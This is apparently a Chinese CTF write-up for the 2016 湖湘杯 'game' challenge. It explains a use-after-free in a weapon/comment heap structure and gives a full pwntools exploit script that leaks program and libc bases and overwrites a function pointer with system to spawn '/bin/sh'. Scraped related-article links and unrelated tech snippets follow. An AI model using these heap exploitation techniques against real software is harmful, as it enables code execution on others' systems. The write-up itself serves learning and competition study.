uaf-湖湘杯2016game_学习

0x00 分析程序



根据分析,我们可以得到以下重要数据结构

0x01 发现漏洞



1.在武器使用次数耗光后,程序会把存储该武器的堆块free,在free的时候没有清空指针,造成悬挂指针

2.comment存储在一个大小和武器块一样的堆块中,我们武器释放后再执行commit函数,那么武器堆块和comment堆块是同一块堆块

0x02 漏洞利用







1.在comment函数中向堆块中写入16字节的ascii码,再利用show_weapon函数把武器数据结构中的attack函数地址泄露出来,由此可以计算得到程序基址

2.利用程序基址计算出printf地址,再将printf函数写到attack函数处,再调用attack函数(相当于调用printf函数)把memset函数地址打印出来,由此可以计算出libc基址

3.得到了libc基址,就可以根据libc.so库算出system_addr,再利用comment将system函数写到attack函数处,在堆块中写入‘/bin/sh’,调用attack函数便可得到shell.

0x03 exp

from pwn import *

t = process('./game')

libc = ELF('./libc.so')

context.log_level = "debug"

def warehouse(count):

t.recvuntil('$')

t.sendline('build_warehouse')

t.recvuntil('want have?\n')

t.sendline(str(count))

def buy(name, tid):

t.recvuntil('$')

t.sendline('buy_weapon')

t.recvuntil('buy?\n')

t.sendline(name)

t.recvuntil('weapon?\n')

t.sendline(str(tid))

def show(tid):

t.recvuntil('$')

t.sendline('show_weapon')

t.recvuntil('warehouse\n')

t.sendline(str(tid))

def attack(tid):

t.recvuntil('$')

t.sendline('attack_boss')

t.recvuntil('warehouse\n')

t.sendline(str(tid))

def comment(co_buff):

t.recvuntil('$')

t.sendline('comment')

t.recvuntil('?\n')

t.send(co_buff)

def leak_addr(addr,printf_plt):

co_buff = ''

co_buff += '%%%d$s.' % (7)

co_buff = co_buff.ljust(16, '\x00')

co_buff += p32(printf_plt)

co_buff += '\n'

comment(co_buff)

show(0)

t.sendline('attack_boss')

t.recvuntil('warehouse\n')

payload = ''

payload += ''* 0x04

payload += p32(addr)

t.sendline(payload)

data = t.recv(4)

back_addr = u32(data[:4])

return back_addr

def main():

t.recvuntil('name?\n')

t.sendline('xt')

warehouse(3)

buy('UMP45', 0)

attack(0)

attack(0)

attack(0)

show(0)

co_buff = ''

co_buff += 'd' * 0x16 + '\n'

comment(co_buff)

show(0)

t.recvuntil('Weapon name: ')

t.recv(16)

data = t.recvuntil('price:')[:-7]

addr = u32(data[:4].ljust(4, '\x00'))

proc_addr = addr - 0x1287

success('proc_addr:' + hex(proc_addr))

memset_got = 0x00002154 + proc_addr

printf_plt = 0x00000710 + proc_addr

memset_addr = leak_addr(memset_got,printf_plt)

offset_memset = libc.symbols['memset']

offset_system = libc.symbols['system']

libc_base = memset_addr - offset_memset

system_addr = libc_base + offset_system

success('libc_base:' + hex(libc_base))

success('system_addr:' + hex(system_addr))

co_buff = ""

co_buff += "/bin/sh;"

co_buff = co_buff.ljust(16, '\x00')

co_buff += p32(system_addr)

co_buff += "\n"

comment(co_buff)

t.sendline("attack_boss")

t.recvuntil("warehouse\n")

payload = ""

payload += ""

t.sendline(payload)

t.interactive()

if __name__ == '__main__':

main()

uaf-湖湘杯2016game_学习的更多相关文章

- CTF 湖湘杯 2018 WriteUp (部分)

湖湘杯 2018 WriteUp (部分),欢迎转载,转载请注明出处! 1. CodeCheck(WEB) 测试admin ‘ or ‘1’=’1’# ,php报错.点击登录框下面的滚动通知,URL ...

- 2017湖湘杯复赛writeup

2017湖湘杯复赛writeup 队伍名:China H.L.B 队伍同时在打 X-NUCA 和 湖湘杯的比赛,再加上周末周末周末啊,陪女朋友逛街吃饭看电影啊.所以精力有点分散,做出来部分题目,现在 ...

- 2019 湖湘杯 Reverse WP

0x01 arguement 下载链接:https://www.lanzous.com/i7atyhc 1.准备 获取到信息: 32位的文件 upx加密文件 在控制台打开文件 使用"upx ...

- 【CTF】2019湖湘杯 miscmisc writeup

题目来源:2019湖湘杯 题目链接:https://adworld.xctf.org.cn/task/answer?type=misc&number=1&grade=1&id= ...

- 2017湖湘杯Writeup

RE部分 0x01 Re4newer 解题思路: Step1:die打开,发现有upx壳. Step2:脱壳,执行upx -d 文件名即可. Step3:IDA打开,shift+F12看字符串. 点进 ...

- Bugku Writeup —文件上传2(湖湘杯)

我们先来看下题目,题目说明是文件上传 我们可以尝试通过构造payload来进行测试 php://filter/read=convert.base64-encode/resource=flag 获取到f ...

- 2018湖湘杯web、misc记录

1.题目名 Code Check 打开题目,右键发现有id参数的url,简单base64解码以后发现不是明文,说明利用了其他的加密方式,那么应该会有具体的加密方式给我们,于是试试常见的文件泄露,可以发 ...

- 湖湘杯2020_ReMe

查壳后发现是由Python2.7环境下编译得到的exe可执行文件 由此想到可将exe转为pyc文件再反编译成py文件 且该方法只适用于py2 无混淆 因为py3的字节码结构有些许变化 step1: 在 ...

- 湖湘杯2020 writeup

这个平台中间卡的离谱,卡完过后交了flag分还掉了 Web 题目名字不重要 也算是非预期吧,赛后y1ng师傅也说了因为要多端口环境必须这样配,预期解很难 NewWebsite 后台弱口令admin a ...

随机推荐

- lightoj1087 【线段树】

题意: 给你n个数,然后给你q个询问,有两种询问: a: 表示在右边插入一个数 c:表示从左边拿出一个数,然后输出: 思路: 一开始在想,自己手上的黑科技:线段树和树状数组 线段树上的操作: 求区间最 ...

- vue-cli 【flexible】屏幕字体自适应布局及配置

0.前言: 很多前端小伙伴在写页面尤其是移动端页面的时候,要求页面布局以及字体大小随屏幕宽度变化而随之按比例自适应[注:非响应式],那么,在vue-cli脚手架中应该如何去实现呢? 1.安装flexi ...

- C【C#公共帮助类】分页逻辑处理类

using System; using System.Collections.Generic; using System.Linq; using System.Text; namespace Comm ...

- java排序之冒泡排序

代码: package com.cn.algorithm_arithmetic算法; /** * 本程序记录了经典排序算法之冒泡排序 * @author Administrator * */ publ ...

- linux分配文件文件夹所属用户及组

ls -l 可以查看当前目录文件.如:drwxr-xr-x 2 nsf users 1024 12-10 17:37 下载文件备份分别对应的是:文件属性 连接数 文件拥有者 所属群组 文件大小 文件修 ...

- [android][avd位置修改][需自己手动]

1.找到avd目录(C:\的那个)并打开,移动.avd文件到需要的位置. 2.修改ini文件path,完成.

- #113. 【UER #2】手机的生产

链接:http://uoj.ac/problem/113 由于电信技术的发展,人人都可以通过手机互相联系. 有一位电信大佬最近想生产一大批手机,然而从生产线上一台一台地生产实在太慢了,于是他想出了一个 ...

- android开发学习 ------- debug 和 release版本执行结果不同

在debug上测试成功的,release上测试不成功,就想着怎么将 release 版本进行调试一下.还好 Android Studio 3.0是可以进行调试apk的 可以显示log,自己看自己的逻辑 ...

- laravel 5.5 oauth2.0 跨域问题解决方案

一.laravel-Cors 安装 在终端执行安装命令如下: composer require barryvdh/laravel-cors 添加服务提供商 在Laravel配置文件app.php的pr ...

- ios调用Html内JS alert 不能点击关闭为甚?

ios调用Html内JS alert 不能点击关闭为甚? This question gave me the most insight to the problem... Deadlock with ...